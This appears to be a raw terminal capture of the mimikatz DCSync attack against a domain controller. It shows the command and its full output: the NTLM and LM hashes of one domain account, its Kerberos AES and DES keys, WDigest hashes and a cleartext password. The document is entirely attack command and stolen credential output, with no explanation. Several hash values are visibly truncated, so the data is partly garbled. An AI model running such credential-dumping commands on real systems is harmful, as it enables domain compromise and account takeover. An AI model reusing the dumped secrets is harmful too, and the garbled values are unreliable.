 mimikatz # lsadump::dcsync /domain:domain.com /user:Security
[DC] 'domain.com' will be the domain
[DC] 'DC01.domain.com' will be the DC server
[DC] 'Security' will be the user account
Object RDN : Security
** SAM ACCOUNT **
SAM Username : Security
User Principal Name : Security@domain.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 1/25/2020 9:24:10 PM
Object Security ID : S-1-5-21-1650742314-545365533-940178118-2678
Object Relative ID : 2678
Credentials:
Hash NTLM: 0ba70adb279c1959b962f5e5a0238f1
ntlm- 0: 0ba70adb279c1959b962f5e5a0238f1
ntlm- 1: 2294ff672ee847fd271eec1e684d8da
lm - 0: 510debd64688a1d6eb92f6e8054ee9b
lm - 1: ac7cc9eceb187b5e281ee75ec2cfc33
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : DOMAIN.COM.AESecurity
Default Iterations : 4096
Credentials
aes256_hmac (4096) : fbb5ca162f3fcdf5da488b306f73c0f6c01f0868667153290caabb
aes128_hmac (4096) : d482f4d1c1266d3f9b306807858d674
des_cbc_md5 (4096) : 49b961b3b3fb1cb0
OldCredentials
aes256_hmac (4096) : 78f9a385e9321e2447d5caf1293e97491928bfa467a838800aa175
aes128_hmac (4096) : d141df33934b29df96976268448b715
des_cbc_md5 (4096) : 40c75243dc92a81f
rc4_plain (4096) : 2294ff672ee847fd271eec1e684d8da
* Primary:Kerberos *
Default Salt : DOMAIN.COM.AESecurity
Credentials
des_cbc_md5 : 49b961b3b3fb1cb0
OldCredentials
des_cbc_md5 : 40c75243dc92a81f
rc4_plain : 2294ff672ee847fd271eec1e684d8da
* Primary:WDigest *
01 cc467f41014e7fc0189b9f59d773261
02 79b42fd37549b4d671929588d69be0e
03 31c399f01d7dcef2941f7d3c989e74e
04 cc467f41014e7fc0189b9f59d773261
05 527e17f6cd895dec235bc6376323919
06 97608eaa92a28306c9f2997d574ab8d
07 99aa13d62da6f5829c21c9226893ec7
08 ccb7a0ad563c5e09aa0f0cc0747d4db
* Packages *
Kerberos-Newer-Keys
* Primary:CLEARTEXT *
ccb1234y@MAIN
mimikatz #